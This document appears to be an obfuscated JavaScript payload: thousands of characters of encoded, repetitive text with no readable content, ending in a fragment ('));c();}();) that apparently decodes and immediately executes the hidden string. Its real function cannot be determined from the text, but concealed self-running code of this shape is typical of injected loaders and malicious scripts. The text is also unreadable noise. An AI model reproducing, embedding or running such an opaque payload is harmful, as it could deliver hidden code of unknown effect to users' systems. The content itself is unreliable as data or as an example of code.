XouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouK7oua/ouabouaXoubfouLnouZ/oubvouLHouLPouLfouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouaroua3ouabouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLfoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPoubjouKTouKjouaTouKvouKThqLjhqKHhqLLhqKXhqLHhqLvhqLjhqKDouKTouK/ouabouKvouLPoubvouLrouLHouaDouKrouKrouKjouKTouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTgvoLgvoPgvo7gvo7gvo/gvoTouKTouK/ouabouKvouLPoubvouLLouaHouLrouLTouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoubHouarouaTouavoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouabouLXouabouLXouabouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDoubboubHoubDouazoubHouLnouZ/oubvouLHouLPoubPouazouaroua3oubfouaboubHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLPouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLLouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLHouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7ouaXouaLoua7ouaroua/oubrouLnouYLoubHouarouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7oubfoubHouaLoua3oubDouaXouazoubHoua7ouLnoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnoua3ouazoubHoua7ouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouLnouaXouaroubHoubDoubfouK7ouazouaXouK7oubfoubroubPouabouZ/oubvouLHouLPoubjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouLnouavouazoubXouaboubHouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouaDouaDouaDouaDouaDouaDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLHouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouaHouLrouaHouLrouaHouLrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouLnouLnouaHouabouaXouazoubHouabouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPoubjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTvgoHvgoLvgpPvgo/vgozvgpXvgpTvgoXouKTouK/ouabouKvouLPoubvouLLouabouLrouafouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLHouLXoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLXouaXouLTouLLouLTouLDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouazoubPouaLouaDouaroubfoubrouLnouZ/oubvouLHouLPouLPouK3ouLHouLbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfoubHouaLoua3oubDouaroubfouarouazoua3ouLnouazoubPouaLouaDouaroubfoubrouZ/oubvouLHouLPouLPouK3ouLHouLLoubDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaroua7ouaTouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouZ/oubvouLHouLPoubjoubfouaboubvoubfouK7ouafouabouaDouazoubHouaLoubfouarouazoua3ouLnouZ/oubvouLHouLPoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouazoubPouaLouaDouaroubfoubrouLnouK3ouLbouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouLnouLnouaHouabouaXouazoubHouabouZ/oubvouLHouLPoubjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTvgoHvgoLvgpPvgo/vgozvgpXvgpTvgoXouKTouK/ouabouKvouLPoubvouLLouabouLrouafouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua3oubfouaboua3oubfouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouZ/oubvouLHouLHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLbouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLLoubPoubvouZ/oubvouLHouLPouKTouKjouaTouKvouKTvhY/vhZPvhZDvhZXvhZjouKTouK/ouabouKvouLPoubvouLLouabouLfouLLouKrouKrouKjouKTouZ/oubvouLHouLPouKDouabouaHouabouaHouabouaHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouabouaXoubfouLnouZ/oubvouLHouLPouK7ouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouLjouaHouavouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouaroua7ouaTouKTouKrouLjouaHouavouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubPouKTouKrouLjouaHouabouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLXouLjouaHouaXouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouaroua7ouaTouKTouKrouLjouaHouaXouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubPouKTouKrouLjouaHouafouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLbouLjouaHouaHouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaHouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouKrouKjouKTouZ/oubvouLHouLPouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzouaXouazoubHoua7ouKTouKrouLjouaHouanouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouZrouKrouLjouaHouanouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouZnouKrouLjouaHouaDouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaDouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouaLouY/ouKvouKrouLjoub7oub7ouaboua/[base64]/ouabouaXoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouKToubHouarouaTouavoubfouKTouZ7ouL7ouLPoubvouLPouLjouaLouLrouKvouKrouLjouarouaXouKvouYrouZjouKTouaDouavouaroua/ouafouY3ouazouafouaboubDouKTouZ7ouZjouKToua/ouaboua3ouaToubfouavouKTouZ7ouL3ouLPoubvouLPouKroubjouY/[base64]/ouLPoubvouLLouLfouKnouLPoubvouLDouabouLvouKrouLjoub7ouaLoubDoubroua3ouaDouKPouaXoubboua3ouaDoubfouarouazoua3ouKPouaHoua/[base64]/756M756z7567756Z75677565756y756/[base64]/6Lm/6Lmh6Lmw6Li/6LmH6Lmi6Lm36Lmm6LmY6Lik6Lmt6Lms6Lm06Lik6Lme6Lir6Liq6Liu6Liz6Lm76Liw6Lmm6Li76Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liy6Li76Lip6Liz6Lm76Liy6Lmm6Lm/6Lm/6Lmh6Lmy6LmY6Lmk6Lir6Likxa7FqcWjxaLFv8WIxaHouKTouK/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouKTouLnouKzouKzouKTouKjouaHoubfouKjouKTouKzouKTouKrouL/ouLPoubvouLPouKroubjouaHoubbouKvouaHoubLouKrouLjouaHoubHouL7ouaHoubLouLjoub7oubHouaboubfoubboubHoua3ouKPouaHoubHouLjoub7ouaXoubboua3ouaDoubfouarouazoua3ouKPouaHoubbouKvouaHoubXouKroubjoua/ouazouaDouaLoua/ouZDoubfouazoubHouaLouaTouabouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouLXouLTouYXouLHouYDouYfouLPouZPouaDoubrouanouYrouY7ouZPouajoua7ouafouZLouLLouZHouKTouK/ouaHoubXouKrouLjoua/ouazouaDouaLoua/ouZDoubfouazoubHouaLouaTouabouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouZvoubLouYDoubPoubDouanouZbouZvouLToubToubboubfouY/ouZvouZfouYHoubnouZroubTouLPouKTouK/[base64]/[base64]/6Lm/[base64]/[base64]/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToubrouKTouZ7ouZjouaHouYfouZ7ouZjouaTouKvouKTvp7Pvp6jvp4vvp6jvp7Dvp6Lvp7Xvp4Tvp6bvp7Tvp6LouKTouK/ouabouKvouLPoubvouLHouLbouaXouaDouKrouKrouZ7ouKvouKrouKrouL3ouL7ouLPoubvouLPouKroubjouaHouYDouKjouKjouLjoub7oub7ouaHouYHouL7ouKLouaHouYDouLjoub7ouaboua/oubDouabouKPouarouaXouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouKroubjouaXouazoubHouKvouaHouYfouL7ouLPoubvouLPouLjouaHouYfouL/ouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouLjouaHouYfouKjouKjouKroubjouarouaXouKvouaHoubvouZjouaTouKvouKTFrsWpxaPFosW/[base64]/[base64]/[base64]/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouZDouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaHouYfouZ7ouZjouaTouKvouKTvp7Pvp6jvp4vvp6jvp7Dvp6Lvp7Xvp4Tvp6bvp7Tvp6LouKTouK/ouabouKvouLPoubvouLHouLbouaXouaDouKrouKrouZ7ouKvouKrouKrouL3ouL7ouLPoubvouLPouKroubjouaHouYDouKjouKjouLjoub7oub7ouaHouYHouL7ouKLouKLouaHouYDouLjoub7ouaboua/oubDouaboubjouaHouYHouL7ouKLouZjouZ7ouLjoub7oub7ouarouaXouKvouaHouYHouKroubjouaDouazoua3oubfouaroua3oubbouabouLjoub7ouaHoubnouZjouaTouKvouKTvl7vvl77vl7jvl6PouKTouK/ouabouKvouLPoubvouLHouLLouaXouLvouKrouKrouZ7ouKvouaHouYXouKrouLjoub7ouaHoubrouL7ouaHoubnouLjouarouaXouKvouaHoubrouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouKroubjoubXouaLoubHouKPouaHouYTouL7ouY7ouaLoubfouavouZjouaTouKvouKThuLLhuLjhuLvhuLvhuKbouKTouK/ouabouKvouLPoubvouafouLHouLrouKrouKrouZ7ouKvouY7ouaLoubfouavouZjouKToubHouaLoua3ouafouazoua7ouKTouZ7ouKvouKrouKnouaHoubrouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/[base64]/[base64]'));c();}();